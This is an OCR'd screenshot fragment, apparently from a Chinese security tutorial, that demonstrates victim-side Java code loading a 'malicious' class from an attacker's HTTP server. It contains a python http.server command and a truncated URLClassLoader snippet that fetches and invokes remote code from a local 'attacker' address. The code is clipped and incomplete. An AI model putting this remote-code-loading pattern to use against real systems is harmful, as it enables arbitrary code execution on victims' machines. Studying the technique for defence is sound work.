
python -m http.server 8000
写一个受害者端加载远程恶意类的代码
package URLClassEx;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
public class URLLoader {
    public static void main(String[] args) throws 
        // 攻击者的HTTP地址
        URL url = new URL("http://127.0.0.1:8000/"
        URLClassLoader classLoader = new URLClassL
        // 加载类
        Class<?> clazz = classLoader.loadClass("UR
        // 调用 main 方法（或构造方法）